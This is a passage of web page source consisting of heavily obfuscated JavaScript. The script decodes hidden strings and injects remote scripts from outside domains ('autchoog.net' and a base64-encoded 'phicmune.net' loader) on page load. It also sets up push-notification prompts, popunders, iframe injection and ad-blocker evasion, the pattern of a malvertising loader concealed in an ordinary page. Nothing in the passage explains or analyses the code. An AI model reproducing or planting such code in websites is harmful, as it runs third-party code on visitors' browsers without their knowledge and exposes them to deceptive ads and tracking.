arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('autchoog.net',4786509,document.createElement('script'),_wwpltn)</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4786512,t.v=4786511,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.S='Ly9waGljbXVuZS5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00Nzg2NTEy',t.k=2,t.A=$.Ix*1641860819,t.P='VAM:i9MkN.&%',t.M='y8kcv7s9',t.T='wtj',t.B='8dnnccsjkwv',t.I='_kisaphc',t.N='_hzogh';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case 